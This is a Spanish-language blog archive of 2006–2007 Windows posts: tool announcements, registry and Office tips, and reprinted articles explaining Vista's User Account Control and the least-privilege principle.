H0l@,

Bueno que les traigo HOY XDDD

Para aquellos que en alguna oportunidad han tenido que levantar un Inventario de Hardware para la documentacion de sistemas y definicion de activos fijos en una compañia, creo que hemos sufrido de no contar con buenas herramientas para ese proceso, debido a que las que existen pues sencillamente son costosas y las que no toko con papelito y lapicero en mano, se imaginan cuanto nos demoramos en eso :@, cabe destacar que existia una que otra herramienta Open Source pero no llenaba las expectativas, mejor dicho sin mas cuento creo que esto presenta una buena opcion, aunque no sea si no Microsoft :@



Windows Vista Hardware Assessment

Windows Vista Hardware Assessment es una herramienta de software diseñada para ayudar a clientes y socios a evaluar rápidamente el hardware de su PC y la compatibilidad de los dispositivos con las actualizaciones de Windows Vista™.

Descripción de Características

El acelerador de solución Windows Vista Hardware Assessment ejecuta tres funciones clave: el inventario de hardware, el análisis de compatibilidad y el reporte de disponibilidad.

Three Part Process

Inventario Seguro y Sin Agentes

El acelerador de solución Windows Vista Hardware Assessment proporciona un inventario seguro y sin agentes para hasta 5,000 computadoras. Reúne y organiza recursos del sistema e información de dispositivos, por red y remotamente, desde una sola computadora instalada en red. En general, las herramientas de evaluación suelen necesitar que un usuario instale los agentes de software en todas las máquinas que serán inventariadas. En cambio, Windows Vista Hardware Assessment no exige instalar previamente ningún agente de software.

El Asistente de Windows Vista Hardware Assessment puede inventariar y analizar computadoras en una red ejecutada con un sistema operativo que admite la Instrumentalización de la Administración de Windows (IAW). Esto incluye a los siguientes sistemas operativos:

•

Windows Vista (ya migrado)

•

Windows XP® Professional (SP2)

•

Windows Server 2003™ o Windows Server 2003 R2.

•

Windows 2000 Professional o Windows 2000 Server

Todos los datos se encuentran encriptados de manera segura, entre la computadora inventariada y la computadora que ejecuta esta herramienta.

Análisis Completo de Compatibilidad de Hardware y Dispositivos

Windows Vista Hardware Assessment proporciona un análisis detallado sobre la compatibilidad de hardware y dispositivos para Windows Vista. La herramienta también ofrece la opción de verificar las actualizaciones en cuanto a compatibilidad.

El análisis identifica qué computadoras ya están listas para migrar a Windows Vista y qué computadoras estarían listas para dicha migración después de actualizar el hardware. Además de realizar esta identificación, la herramienta recomienda actualizaciones de hardware, pero ninguna que sea costosa como la actualización de CPU.

El análisis también determina qué dispositivos cuentan con controladores disponibles para la instalación del DVD de Windows Vista, qué controladores pueden descargarse desde Windows Update, y cuáles exigen retomar el contacto con el fabricante responsable.

Reporte de Disponibilidad

El Asistente de Windows Vista Hardware Assessment genera reportes personalizados que contienen resultados generales y detallados, publicados en los siguientes documentos:

•

Un libro de Microsoft® Excel® cuyas planillas proporcionan resultados detallados sobre el inventario y la evaluación. La información del reporte proporciona el nivel de detalle que suele necesitar un implementador TI.

•

Un documento de Microsoft Word que resume los resultados del inventario y la evaluación sobre todas las computadoras que operan con el sistema operativo cliente de Microsoft Windows®. El resumen brinda la información que suele necesitar un decisor de negocios.

Descargar de AQUI.

http://www.microsoft.com/downloads/details...;displaylang=en

Adios Pues =)

Dino

Search for in Google by Dino

domingo, 5 de agosto de 2007

Windows Vista Hardware Assessment

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

WINDOWS

0

comentarios

en

1:37 p.m.

![]()

martes, 31 de julio de 2007

Súper computo con Windows Computer Cluster Server

Publicado: Julio 27, 2007

El siguiente e inevitable paso del software de servidor de Microsoft, es incursionar en la súper computación o, para decirlo más apropiadamente, en la Computación de alta performance (High-Performance Computing, HPC). Para eso, y basándose en Windows Server 2003 x64 Edition, Microsoft desarrolló Windows Computer Cluster Server (CCS).

Se trata de una plataforma integrada de clustering, basada en estándares y destinada a proveer procesamiento paralelo a aplicaciones altamente intensivas que lo requieran. La principal diferencia con Windows Computer Cluster Service, es que éste se enfoca más en la tolerancia a fallos y en la alta disponibilidad, mientras que CCS está concebido para conectar varias computadoras entre sí, trabajando en paralelo para resolver un problema que requiere una gran capacidad computacional.

Algunos de los ámbitos típicos, que requieren un gran poder computacional son la investigación científica (en la que es muy frecuente la necesidad de cálculos complicados, simulaciones en tiempo real, cálculos de magnitudes grandes o modelados moleculares complejos), los servicios financieros (análisis de mercados que requieren cálculos prolongados, o muy específicos y que escapan a las herramientas habituales como ERPs o Data Miners, así como simulaciones en escenarios complejos y cambiantes) e, incluso, manufactura (la dinámica de modificación y adaptación de las líneas de montaje en grandes plantas, o cálculos muy específicos como los de la industria aeroespacial, automotriz o energética).

De entre las tecnologías que sostienen a CCS, sobresalen los nodos y clusters basados en x64, Message Passing Interface v2 (MPI2), Tecnologías de red Gigabit Ethernet, Ethernet sobre Remote Direct Memory Access (RDMA), Infiniband y Myrinet, entre otras. Asimismo, si la infraestructura existente está basada en Windows Server, se puede seguir utilizando el mismo Active Directory, o Remote Installation Services para la instalación remota de nodos, así como su actualización mediante Systems Management Server.

La estructura de CSS

Windows Compute Cluster Server 2003 viene en dos paquetes.

• Microsoft Windows Server 2003 operating system, Compute Cluster Edition: es el sistema operativo, basado en Windows Server 2003 Standard x64 Edition.

• Microsoft Compute Cluster Pack: contiene los servicios, interfases y software de soporte necesario para crear y configurar los nodos y administrar la infraestructura.

Cada CCS consiste en un nodo principal (head node) y uno o más nodos de computación. El nodo principal centraliza todo el acceso a los recursos del cluster y actúa como un punto único para el despliegue, la administración y el calendario de trabajo.

El nodo principal provee la interfase de usuario y los servicios de administración del cluster. También funciona como un gateway traductor de direcciones de red entre la red pública y la privada en que consiste el cluster.

El nodo de computación (compute node) es un equipo configurado como parte de un cluster para proveer recursos computacionales para el usuario. Si bien los nodos de computación pueden tener tipos distintos de hardware, sólo pueden tener algún sistema operativo compatible.

El Administrador de Tareas (Job Scheduler Service) corre en el nodo principal y es el responsable de la admisión de las tareas, administración de la cola, locación de recursos y ejecución. Este servicio se comunica con el Administrador de Nodos (Node Manager Service) que corre en todos los nodos de computación.

Por su parte el Compute Cluster Pack ofrece una infraestructura de administración completa, lo que permite al administrador desplegar y administrar los nodos de computación. Esta infraestructura consiste en los servicios que corren en el nodo principal y los otros, proveyendo las interfases que le permiten el manejo de la cola de tareas, entre otras cosas.

Finalmente, también ofrece la opción de instalar sólo las utilidades de cliente, que se insertan en las consolas de administración como plug-ins.

Good Luck

Dino

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

WINDOWS

0

comentarios

en

11:16 p.m.

![]()

miércoles, 28 de marzo de 2007

Comprime las imágenes en Office

[19-03-2007]

Cuando insertamos imágenes de alta calidad en ficheros de Word o Excel, el archivo que se genera puede adquirir un tamaño muy elevado si no tomamos la precaución de reducir previamente los ficheros gráficos

Lo primero será visualizar la barra de herramientas de Imagen, para lo que, si no la tenemos cargada, tendremos que acudir al menú Ver/Barras de herramientas/Imagen. Después, pincharemos sobre el icono Comprimir imágenes, representado por uno con cuatro flechas, una en cada esquina. Hecho esto, aparecerá una nueva ventana en la que podremos indicar los parámetros que afectarán a dicha compresión.

Así, podremos cambiar la resolución según sea el destino final del documento que estamos tratando (web o impresión), así como otras opciones menores. De esta forma, reduciremos considerablemente el tamaño que ocupan en bruto dentro de nuestro documento, creando un fichero más manejable y sencillo de copiar o mandar por correo electrónico.

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

WINDOWS

0

comentarios

en

11:12 p.m.

![]()

Limpia el icono de Mi PC

[27-03-2007]

Cuando abrimos Mi PC, si tenemos ajustada la vista en Iconos, veremos como las distintas unidades aparecen clasificadas, siendo siempre la primera categoría la de Archivos almacenados en este equipo, donde se encuentran Documentos Compartidos y Documentos de [usuario].

Pues bien, cuando trabajamos con el icono de Mi PC de forma frecuente y deseamos acceder a las unidades de disco duro, puede resultar molesto visualizar estas carpetas en primer lugar, teniendo en cuenta, además, que muchos usuarios no las utilizan usualmente. Por ello, tenemos la opción de quitarlas de nuestra vista (que no eliminarlas del sistema) con un sencillo truco que aplicaremos, como es común en estos casos, desde el Registro del sistema.

Para ello, bastará localizar y eliminar la siguiente ruta: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\

MyComputer\NameSpace\DelegateFolders\

{59031a47-3f72-44a7-89c5-5595fe6b30ee}.

Una vez hecho, reiniciaremos el sistema y veremos como la categoría de Archivos almacenados en este equipo ha desaparecido.

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

WINDOWS

0

comentarios

en

11:11 p.m.

![]()

Controla los archivos de intercambio de Windows XP

26-03-2007]

Por defecto, el archivo de intercambio de Windows XP siempre se mantiene en el disco duro ocupando un espacio que puede sernos de utilidad, especialmente en entornos de arranque dual

Para modificar este comportamiento y que su contenido sea eliminado al apagar el sistema, hacemos clic en el botón Inicio y luego en Ejecutar. En la ventana que se abre, escribimos regedit y pulsamos en Aceptar.

Seguidamente, se despliega el Registro de Windows y nos desplazarnos por la siguiente clave: HKEY_LOCAL_MACHINE\ System\ CurrentControlSet\ Control\ Session Manager\ Memory Management.

En ella, crearemos o modificaremos el valor DWORD ClearPageFileAtShutdown cuyo contenido será 1 para eliminar el archivo de intercambio al apagar el sistema o 0 para mantenerlo.

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

WINDOWS

0

comentarios

en

11:02 p.m.

![]()

Xbox 360 Elite, el secreto mejor guardado de Microsoft

28-03-2007]

La compañía acaba de anunciar su nueva Xbox 360 Elite, la actualización de una consola que lleva 16 meses en el mercado.

El nuevo modelo contará con un disco duro de 120GB además de puerto HDMI de alta definición, el cable HDMI correspondiente y un manda a distancia inalámbrico. Respecto al color, Microsoft vuelve a sus inicios en el campo de las consolas y escoge el negro para la Xbox 360 Elite. Lo que no incluirá el nuevo modelo, a pesar de las críticas que suscitó en su momento es un transformador más pequeño.

Por otra parte Microsoft mantiene su apuesta de no incorporar de serie su unidad de HD DVD en la consola, algo que ha hecho Sony en su PS3, que cuenta con un reproductor Blu-ray, por lo que se ha criticado duramente a la compañía nipona

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

WINDOWS

0

comentarios

en

10:59 p.m.

![]()

martes, 6 de marzo de 2007

Límite de conexiones en XP

El Service Pack 2 para Windows XP incorpora una función de seguridad para limitar la propagación de virus a otros equipos si nuestro PC se encuentra infectado

Anteriormente a la aparición del SP2, no había límite alguno en las conexiones semiabiertas, que son aquellas que el sistema intenta establecer pero de las que aún no ha obtenido respuesta, por lo que alguno de estos códigos maliciosos aprovechaba para extenderse masivamente a través de ellas.

Tras la aparición de este «parche», sólo diez de estas conexiones pueden abrirse, lo que limita la infección de virus pero puede suponer un problema para los usuarios de software peer to peer. Para saber si esta regla afecta a nuestro ordenador, tendremos que acceder a Inicio/Panel de control/Herramientas administrativas/Visor de sucesos y situarnos sobre la opción Sistema, donde veremos un largo listado de sucesos que se han ido almacenando. Si en el apartado Sucesos hay muchas advertencias 4226, necesitarás el programa Event ID 4226 Patcher Fix, que podrás descargarte desde www.lvllord.de. Éste cambia el límite de diez conexiones al valor que nosotros queramos

Good Luck

Fuente:

http://www.vnunet.es/Práctico/Trucos/Comunicaciones/Internet/20070228006

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

WINDOWS

0

comentarios

en

9:55 p.m.

![]()

martes, 12 de diciembre de 2006

Windows PowerShell

H0l@ amigos,

Esta es la evolucion de Monad, la linea de comandos y lenguaje scripting de gran productividad. Solo es la evolucion de lo que windows tiene en cuanto Windows Scripting y Monad.

Microsoft Windows PowerShell command line shell and scripting language helps IT Professionals achieve greater productivity. Using a new admin-focused scripting language, more than 130 standard command line tools, and consistent syntax and utilities, Windows PowerShell allows IT Professionals to more easily control system administration and accelerate automation. Windows PowerShell is easy to adopt, learn, and use, because it works with your existing IT infrastructure and existing script investments, and because it runs on Windows XP, Windows Vista, Windows Server 2003 and Windows Server “Longhorn”. Exchange Server 2007, System Center Operations Manager 2007, System Center Data Protection Manager V2, and System Center Virtual Machine Manager leverage Windows PowerShell to improve efficiency and productivity.

For information about other Windows Server technologies and services, see the complete list of Windows Server 2003 Technology Centers.

Download Windows PowerShell 1.0

Windows PowerShell 1.0 is finally released. Download Windows PowerShell 1.0 for Windows XP or Windows Server 2003. Download Windows PowerShell RC2 for Windows Vista or Windows Server code-name "Longhorn." Senior VP Bob Muglia announced the release of Windows PowerShell 1.0 at TechEd: IT Forum in Barcelona, Spain. Learn about our Windows PowerShell partners that include Quest Software, PowerGadgets, FullArmor and /n Software who improve the manageability of Windows by providing Windows PowerShell cmdlets.

November is Windows PowerShell Month on TechNet’s Script Center

TechNet Script Center has over 250 Windows PowerShell sample scripts and multiple articles on how to write practical, time-saving Windows PowerShell scripts. In the month of November, the Script Center will hold Windows PowerShell webcasts as well as a script writing contest with multiple prizes. Enter as often as you wish. Winners will be randomly selected. The Script Center also has over 100 Windows PowerShell scripts for managing Exchange Server 2007.

--------------------------------------------------------------------------------

Learn More

• Windows PowerShell Getting Started Guide and Quick Reference

This documentation pack is essential reading for beginners and advanced Windows PowerShell users. The Getting Started Guide and Quick Reference sheet provide useful tips and references on how to use the interactive shell as well as how to write and migrate Windows PowerShell scripts. The pack also includes a 100+ page Windows PowerShell Primer covering many basic and advanced topics.

• Windows PowerShell Newsgroup

Join this popular community newsgroup for discussions on Windows PowerShell commands, scripts, and best practices.

• Windows PowerShell Scripts in the TechNet Scripting Center

ScriptCenter provides a one-stop shop for all your Windows PowerShell scripting needs.

• Windows PowerShell Team Blog

Keep up-to-date with the latest announcements directly from the team responsible for building Windows PowerShell.

• Windows PowerShell on Hanselminutes (45 minute audio talk show)

Scott Hanselman interviews Windows PowerShell Architect Jeffrey Snover. Hanselminutes is a weekly audio talk show with web developer and technologist Scott Hanselman.

• Windows PowerShell SDK

Developers and advanced script writers can leverage the SDK to create custom Windows PowerShell commands (cmdlets) and providers to simplify management of applications and the Windows environment.

--------------------------------------------------------------------------------

Articles and Books

• Introducing Windows PowerShell: UNIX Administrators Won’t Be Laughing Anymore by Windows IT Pro Magazine

Paul Robichaux provides a PowerShell 101 overview that was featured on the cover of the August, 2006 Windows IT Pro magazine.

• Overview Article on Windows PowerShell by TG Daily Publications

Scott M. Fulton III provides an overview of Windows PowerShell, examples demonstrating Window PowerShell functionality, and an overview of security features.

• Get Up to Speed on Windows PowerShell

The following publishers have books available for you to get started using Windows PowerShell in your IT environment.

• Manning Publications

• O’Reilly Media

• Sapien Press

--------------------------------------------------------------------------------

Webcasts

• Brief Getting Started Overview of Windows PowerShell (15 min.)

Architect Evangelist David Aiken provides an introductory demonstration of Windows PowerShell covering help resources, basic command usage, formatting, working with objects, navigation of management information and security features.

• TechNet Webcast: Next-Generation Command Line Scripting: Windows PowerShell (Level 300)

Jeffrey Snover provides an overview of Windows PowerShell for TechEd 2006.

• Exchange Server 2007 Management Shell and Scripting (Level 300)

Join Vivek Sharma as he demonstrates the new command line and scripting interface (based on Microsoft Windows PowerShell) in Microsoft Exchange Server 2007. Learn tips and tricks for building scripts that you can use to automate small-, medium-, and enterprise-business scenarios.

• Next Generation Command Line Scripting with Windows PowerShell (codenamed "Monad") (Part 1 of 2)

The next generation command-line shell and scripting technology (codenamed "Monad" Shell) is discussed by the architect Jeffrey Snover.

• Next Generation Command Line Scripting with Windows PowerShell (codenamed "Monad") (Part 2 of 2)

Join Jeffrey Snover as he drills down into more details of the functionality of the next generation Microsoft command-line shell and scripting technology.

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

WINDOWS

0

comentarios

en

7:08 p.m.

![]()

miércoles, 29 de noviembre de 2006

Conocer el control de cuentas de usuario

Por Mark Minasi, BA, Master en Ciencias, MPh, MCSE

Conocerlo es amarlo... o, por lo menos, comprenderlo

De todas las muchas funciones de Windows Vista, la que casi todos simplemente odian es el Control de cuentas de usuario (UAC). Admito que al principio también me irritaba, pero ahondar un poco sobre cómo funciona y reflexionar sobre la realidad de las redes actuales, me hizo interesarme. En este artículo, lo invito a ponerse el casco de minero, poner algunas pilas nuevas en su lámpara más luminosa y permítame llevarle a niveles más detallados para mostrarle un poco de cómo funciona el UAC.

El UAC es una grupo de tecnologías diseñadas para ayudarle a ejecutar Windows® sin privilegios de administrador, de manera ideal con una cuenta de usuarios estándar. La mayoría concuerda en que es una buena idea y los administradores de informática apreciarán poder reducir los permisos en sus PCs. La controversia surge de una función llamada Modo de aprobación del administrador, que ejecuta sus programas con permisos estándar del usuario por predeterminación, y lo alerta en caso de iniciar un programa que requiere permisos de administrador; incluso si usted es un administrador.

No voy a intentar convencerle de que el Modo de aprobación del administrador es una buena idea, aunque considero que lo es; ya he escrito esa parte en algún otro lugar. Si desea saber por qué creo que finalmente es bueno para todos nosotros, eche un vistazo al artículo en http://www.windowsitpro.com/Article/ArticleID/93358/93358.html (en inglés).

El Control de cuentas del usuario utiliza una capa de programas que cambia la manera en que Windows crea el token de seguridad que obtiene después de iniciar sesión para que esté más consciente de cuándo está haciendo cosas que pueden arriesgar su sistema. En pocas palabras, básicamente realiza dos cosas:

•Cuando iniciaba sesión en una versión de Windows anterior a Windows Vista, recibía un token que contenía todos sus grupos y privilegios. Windows Vista cambia eso debido a que bajo algunas circunstancias crea dos tokens por usted: un token administrativo que guarda todas sus membresías y privilegios de grupo, y un token estándar de usuario que contiene un subconjunto de baja potencia de sus membresías y privilegios de grupo.

•Siempre que inicia un programa, ese programa tal vez necesite realizar acciones que requieren el token administrativo con toda la potencia o, como es el caso para la mayoría de los programas, la aplicación puede funcionar sin ningún problema utilizando sólo su token de usuario estándar de baja potencia. UAC adivina qué token requiere este programa y, si adivina que el programa necesitará un token administrativo, envía un cuadro de diálogo llamado "Interfaz de consentimiento" preguntándole si en realidad intentó asumir sus poderes administrativos para este programa

De nuevo, el punto de Modo de aprobación del administrador es generar conciencia en las personas de cuándo hacen cosas que pudieran dañar su sistema. Cuando es más útil, es en esos momentos en que un usuario qué está leyendo un correo electrónico o navega en Internet mientras inició sesión como administrador, hace clic en lo que parece un hipervínculo o archivo adjunto inocente, sólo para encontrarse con la Interfaz de consentimiento. Ese es el tipo de pista que, según esperan los diseñadores de UAC, puede evitar que alguien instale sin querer el rootkit du jour.

Avancemos a un mayor nivel de detalle. ¿Qué constituye un "administrador", una cuenta que necesita dos tokens a los ojos de UAC? ¿Qué tipos de grupos y privilegios elimina UAC del token estándar del usuario? Y, ¿cómo adivina UAC si algún proceso que intenta iniciar necesita su token de administrador o si puede obtener el token estándar de usuario? Eso es lo que vamos a examinar en el resto de este artículo.

¿Cómo están hechos los administradores?

Al diseñar UAC, Microsoft calculó que de los 34 privilegios posibles y muchas membresías de grupo que puede tener una cuenta de usuario de Windows Vista, nueve privilegios y cuatro grupos confieren la capacidad de hacer cierto tipo de daño a un sistema. Los “Nueve notorios” privilegios (como yo los llamo) son:

•SeCreateTokenPrivilege, crear nuevos tokens de Windows

•SeTcbPrivilege, "actuar como parte del sistema operativo" – esencial para una operación RunAs-like

•SeTakeOwnershipPrivilege

•SeLoadDriverPrivilege

•SeBackupPrivilege

•SeRestorePrivilege

•SeImpersonatePrivilege

•SeRelabelPrivilege, el privilegio para cambiar una etiqueta de integridad de Windows (nuevo en Windows Vista)

•SeDebugPrivilege, el privilegio para ver dentro de los procesos de otras personas

Los “Cuatro grupos temibles” son todos grupos locales integrados:

•Administradores

•Operadores de respaldo

•Operadores de configuración de la red

•Usuarios avanzados

Los primeros tres grupos confieren claramente algunos de los Nueve privilegios notorios, de ahí su inclusión; veremos por qué los Usuarios avanzados están ahí en un momento. Si UAC observa que su cuenta tiene ya sea uno de los Nueve privilegios notorios o las membresías del grupo de los Cuatro temibles, durante el inicio de sesión su cuenta obtendrá dos tokens.

Crear el token de usuario estándar

El token administrativo es sencillo: contiene su ID de seguridad (SID), las SIDs de sus membresías de grupo, sus privilegios y una etiqueta de Control de integridad de Windows de “alto”. (WIC es otra parte interesante de la seguridad de Windows Vista, pero es un tema diferente, y amplio, por lo que no puedo cubrirlo en este artículo). El token de usuario estándar es, en contraste, un tanto más complejo de desarrollar. Contiene:

•Su SID, como antes

•Una etiqueta de Control de integridad de Windows de “medio”

•Todos sus privilegios que no son miembros de los Nueve notorios

•Todas sus membresías de grupo que no son miembros de los Cuatro temibles

•Todas sus membresía de grupo de los Cuatro temibles, excepto que son membresías de “sólo rechazo”

Ese último punto requiere más explicación. Es posible, aunque no común, que Windows incluya una entrada de control de acceso, un "permiso" que confiere un "rechazo" más que un "permiso". Los tokens de usuario estándar los contienen. Por ejemplo, supongamos que inicio sesión en un cuadro de Windows Vista con una cuenta que fue miembro de Usuarios avanzados. Recibiría un token de usuario estándar que incluiría el grupo Usuarios avanzados para “sólo rechazo”. Si después intentara acceder a algo sobre lo que los Usuarios avanzados tuvieran control total, mi intento fracasaría debido a que estaría utilizando mi membresía de grupo de Usuarios avanzados en un modo “permitir” en lugar de un modo “rechazar”, y no puedo obtener un “permitir” de Usuarios avanzados en el token de usuario estándar. Si, en contraste, intentara con mi token de usuario estándar acceder a un archivo que mantuviera una entrada de control de acceso que especificara Usuarios avanzados/rechazar todo, se negaría el acceso a ese archivo. En resumen, las membresías de grupo “sólo rechazar” confieren todas las desventajas de ser un miembro de un grupo, sin ninguna de las ventajas.

Cómo elige UAC qué token utilizar

En este momento, inició sesión con el token de administrador y con el token de usuario estándar. Va a iniciar un programa y, como siempre, Windows debe adjuntar su token a ese programa como parte del proceso para iniciarlo. Ahora, una vez que Windows ha adjuntado un token a un programa, no hay manera de “inyectarle algo más” a éste posteriormente; el inicio del programa es el momento para decidir si el programa puede vivir con el token de usuario estándar o debe tener un token de administrador. Si UAC lo supone de manera errónea, fracasará al intentar hacer algo sólo para enfrentar algún tipo de mensaje irritante de "acceso denegado", por lo que es importante que UAC lo suponga correctamente. Para asegurarnos de que UAC suponga de manera correcta, Windows Vista proporciona seis maneras de identificar una aplicación que requiere "elevación”, la frase breve para "necesita el token de administrador”. UAC le preguntará si puede elevar un programa si:

•Inicia la aplicación al hacer clic con el botón alterno en su icono y al elegir “Ejecutar como administrador”.

•Marca la aplicación que necesita elevación al hacer clic con el botón alterno en su icono, y al seleccionar Propiedades, y luego hacer clic en la pestaña Compatibilidad en la página Propiedades y seleccionar el cuadro marcado como “Ejecutar este programa como un administrador”.

•La aplicación está marcada como que necesita credenciales administrativas con un “archivo manifiesto" incrustado externo.

•UAC adivina que el programa se encuentra en un programa de instalación.

•El Asistente de compatibilidad del programa marca la aplicación que necesita elevación para poder ejecutarse.

•El Kit de herramientas de compatibilidad de la aplicación marca la aplicación que necesita elevación para poder ejecutarse.

Las dos primeras se explican por sí mismas. La tercera se refiere a agregar un archivo de texto XML corto, ya sea dentro de un archivo .exe o dentro del mismo directorio que el archivo .exe que indica varias cosas al sistema operativo. Los manifiestos aparecieron primero en Windows XP, donde los desarrolladores podían utilizarlos para señalar al sistema operativo que sus aplicaciones no debían recibir efectos de tema Windows XP como ventanas esquinadas. Windows Vista amplió este uso de un archivo de manifiesto al permitir que los desarrolladores marquen un ejecutable como que requiere elevación o, en realidad, marquen que la aplicación no necesita elevación, pero está consciente de Windows Vista.

La cuarta se refiere a un conjunto de heurísticas, reglas generales que UAC utiliza para identificar archivos .exe que en realidad son programas de instalación para otros programas. Si un archivo .exe no es marcado con un manifiesto consciente de Windows Vista e incluye las palabras “setu”, “instal” o “update” en su nombre, UAC asume que es un programa de instalación y por lo tanto solicita elevación. Puede intentar esto al copiar un archivo como calc.exe desde una copia de Windows XP a una máquina de Windows Vista y renombrar posteriormente el archivo como “setup.exe” y ejecutarlo. UAC también puede reconocer archivos .exe que son paquetes de instalación creados por InstallShield o por Wyse Installer.

El Asistente de compatibilidad de programas (PCA) es una aplicación de ayuda que observa cómo se ejecutan los programas del instalador anteriores a Windows Vista y, si aparentemente fallan, le muestra una ventana emergente y le solicita comparar si realmente fallaron. Si así fue, le pedirá que los vuelva a ejecutar de nuevo con configuraciones diferentes. Usted puede ver el PCA en acción al realizar el ejemplo que sugería arriba y, cuando UAC le pregunte si puede ejecutar el programa falso "setup.exe", dígale que permita el programa. Una vez que se está ejecutando Windows XP Calc, ciérrelo y aparecerá PCA. Bajo algunas circunstancias, PCA verificará en esencia el cuadro “Ejecutar este programa como un administrador” en una pestaña de Compatibilidad del archivo .exe, causando elevación en las ejecuciones subsecuentes.

Por último, Microsoft ha realizado mucho trabajo desde que salió Windows XP para crear un conjunto de "compensaciones" de tiempo de ejecución, arreglos inmediatos pueden permitir una aplicación, que tal vez no podría ejecutarse bajo Windows XP, Windows Server 2003 o Windows Vista, se ejecute con la asistencia de esas compensaciones. Uno, por ejemplo, es una función de UAC en la que no contamos con el espacio para cubrirla aquí, "virtualización del archivo y del Registro". (Esta herramienta inteligente permite que las aplicaciones que insisten en escribir en lugares como System32 y HKEY_LOCAL_MACHINE\SOFTWARE funcionen bien sin privilegios administrativos, debido a que la virtualización remite de manera invisible las operaciones de escritura y lectura para que la aplicación piense que ha tenido éxito al escribir a un área protegida, aunque no haya sido así). Microsoft ha analizado literalmente miles de aplicaciones, ha recopilado notas sobre cuáles compensaciones necesita cada una de estas aplicaciones antiguas y ha empacado todo esto en un archivo llamado sysmain.sdb, que se envía con cada una de las copias de Windows Vista. Una de esas compensaciones es una observación sencilla de que “esta aplicación no va a funcionar a menos de que sea elevada” y, si UAC encuentra esa configuración para una aplicación dada, intentará elevar esa aplicación.

Este artículo no cubre la totalidad de UAC, es obvio. Espero que les haya proporcionado una visión más clara que le simplifique el comprender cómo funciona UAC y por lo tanto le sea más fácil aprender a quererla. ¡Desactivar UAC no es la manera de hacerlo!

Mark Minasi publica la Página gratuita de Tecnología de red de Windows de Mark Minasi y celebra un foro de soporte técnico en www.minasi.com. Es autor de 25 libros sobre computación, redes y seguridad, incluyendo el próximo Administrar la seguridad de Vista: Las Grandes sorpresas y Perfeccionarse en Windows Vista. También es columnista desde hace mucho de la revista Windows IT Pro. Lo puede contactar en help@minasi.com.

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

WINDOWS

0

comentarios

en

9:49 p.m.

![]()

Aplicar el principio de Menos privilegios para Windows Vista

Por Alex HeatonGerente de Productos Senior, Seguridad de Windows Vista™, Microsoft Corporation

“Cada programa y cada usuario del sistema debe operar utilizando el menor conjunto de privilegios necesario para completar el trabajo.” Este es el principio de menos privilegios como lo definieron Saltzer y Schroeder en su documento fundamental La protección de la información en sistemas de cómputo (en inglés) publicado en 1974. El consejo sigue siendo cierto hasta ahora. Al restringir qué privilegios tienen los usuarios y el software, usted puede ayudar a que el sistema sea más seguro.

Éste fue uno de los principios guía de seguridad detrás del desarrollo de Windows Vista. ¿Por qué es importante ejecutar un sistema con un menor número de privilegios? Veamos el privilegio de las cuentas de usuarios como ejemplo. Si está ejecutando su PC con una cuenta de administrador completa, cualquier programa que ejecute y cualquier malware que pueda explotar ese programa, también se estará ejecutando con privilegios completos de administrador. Esos privilegios son suficientes para abrir puertos de firewall, crear cuentas de administrador adicionales e incluso instalar un kit raíz para ocultar la presencia de malware. Sin embargo, si el código intenta explotar el software que se está ejecutando con privilegios limitados, el malware podrá descubrir que no puede ejecutar su ataque planeado y puede ser eliminado fácilmente debido a que no pudo crear ganchos profundos en el sistema.

PExaminemos cuatro áreas donde se aplicó este principio en Windows Vista: cuentas de usuario, exploración Web, servicios y controladores.

Cuentas de usuarios

TComo se mencionó anteriormente, la mayoría de las personas utilizan Windows® hoy con cuentas de administrador. Esto los coloca en un mayor riesgo de malware serio y dificulta tener un entorno de PC administrado, debido a que los usuarios pueden modificar las configuraciones confidenciales o instalar software no aprobado y posiblemente malicioso. La solución es ejecutar Windows utilizando una cuenta estándar que no sea de administrador. Aún así, esto puede ser difícil de hacer debido a que los usuarios estándar no pueden ejecutar muchos programas y esto los restringe de realizar muchas tareas comunes por sí mismos, tareas tan comunes como modificar sus configuraciones de energía o su zona horaria.

En Windows Vista, hemos hecho aún más fácil ejecutar Windows utilizando una cuenta de usuario con el menor número de privilegios. Los usuarios estándar ahora pueden hacer más tareas por sí mismos, incluyendo modificar la zona horaria y las configuraciones de energía, conectarse a redes inalámbricas seguras e instalar dispositivos y controles ActiveX aprobados. También hemos mejorado la compatibilidad de las aplicaciones para cuentas de usuarios estándar. Actualmente, muchas aplicaciones se rompen cuando intentan escribir en áreas protegidas del sistema de archivos y del registro a los cuales el usuario estándar no tiene acceso. Para permitir que muchas aplicaciones funcionen para los usuarios estándar, Windows Vista incluye tecnología de virtualización de archivos y registros que redirecciona las escrituras (y lecturas subsecuentes) a una ubicación por usuario dentro del perfil del usuario. Al eliminar las barreras para ejecución con un menor número de privilegios, esperamos que la mayoría de las cuentas de usuarios sean implementadas con permisos de Usuarios estándar en Windows Vista.

Exploración del Web

Internet Explorer® es el programa más utilizado en muchos PCs, pero lo que hace la mayor parte del tiempo requiere muy pocos privilegios del sistema. Descarga contenido del Web, lo muestra y cuando el usuario hace clic en el siguiente vínculo, lo hace de nuevo. El explorador no necesita tener acceso a muchos recursos del sistema para hacer eso, aunque los exploradores Web actuales se ejecutan con todos los privilegios del usuario conectado. Lo que significa que el malware que explota vulnerabilidades en el explorador o un control que se ejecuta en el explorador puede hacer cualquier cosa que el usuario pueda hacer, de manera programática, sin conocimiento o interacción del usuario.

